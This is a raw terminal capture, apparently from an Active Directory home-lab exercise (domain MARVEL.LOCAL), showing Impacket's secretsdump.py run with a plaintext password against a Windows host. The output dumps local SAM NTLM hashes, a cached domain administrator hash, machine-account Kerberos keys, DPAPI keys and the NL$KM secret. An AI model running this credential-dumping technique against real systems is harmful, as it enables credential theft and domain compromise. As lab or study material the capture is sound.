 root@kali:~# secretsdump.py marvel/fcastle:Password1@192.168.57.142
syntax
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
SAM Hashes
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:672087648f6aa77827dca9279d71077014ae088aab93905f409777
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:63662ac0d60a634826b8866ce1130c95
MARVEL\SPIDERMAN$:des-cbc-md5:9e46083197e979e3
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:0e5446dae4a221d307a20d2c47ae7fbf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73e00d3fe914d926ca46b86fbbe7210530c656e6
LSA secrets
dpapi_userkey:0x328c2f5ea3ed872aed2916ef6d1a90c304878e5b
[*] NL$KM
0000   2A E8 CD F4 43 D3 DB C1  AA 83 AE 15 84 E8 95 B3   *...C...........
0010   AD 39 CC E1 1B 16 08 82  FF A3 41 9E 61 F8 91 30   .9........A.a..0
0020   13 70 9A 3F C9 06 60 76  54 9A 3B B9 5C CF 2D E1   .p.?..`vT.;.\.-.
0030   A6 A8 2D E5 34 F5 08 D8  A4 44 35 1F 2F E6 9F 9E   ..-.4....D5./...
NL$KM:2ae8cdf443d3dbc1aa83ae1584e895b3ad39cce11b160882ffa3419e61f8913013709a3fc9066076549a3bb95c
2fe69f9e